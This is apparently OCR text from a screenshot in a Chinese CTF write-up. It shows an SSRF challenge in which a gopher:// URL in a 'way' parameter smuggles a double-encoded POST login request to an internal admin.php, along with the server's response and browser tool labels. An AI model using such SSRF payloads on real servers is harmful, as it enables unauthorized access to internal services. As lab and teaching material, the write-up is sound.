 慢慢做管理系统
eci-2zecqhthq774y562w32y.cloudeci1.ichunqiu.com/ssrf.php?way=gopher://127.0.0.1:80/_%250APOST%2520/admin.php%2520HTTP/1.1%250AHost%253A%2520127.0.0.1%250AContent-Type%253A%
NEWSCTF BUUCTF Jarvis OJ BMZCTF 攻防世界 CTFHub Google HK Google Translate 其他书签
your way to gopher
Submit
HTTP/1.1 200 OK Date: Sat, 03 Apr 2021 15:04:04 GMT Server: Apache/2.4.18 (Ubuntu) Set-Cookie: PHPSESSID=govnnsrbspu7unaphcgv16d8v7; path=/ Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache Vary: Accept-Encoding Content-Length: 1191 Content-Type: text/html; charset=UTF-8 array(0) {
}
后台管理系统
提交查询
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://eci-2zecqhthq774y562w32y.cloudeci1.ichunqiu.com/ssrf.php?way=gopher://127.0.0.1:80/_%250APOST%2520/admin.php%2520HTTP/1.1%250AHost%253A%2520127.0.0.1%250AContent-Type%253A%2520application/x-
www-form-urlencoded%250AContent-Length%253A%252031%250A%250Ausername%253Dmochu7%2526password%253Dmochu7%250A
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/mochu7777777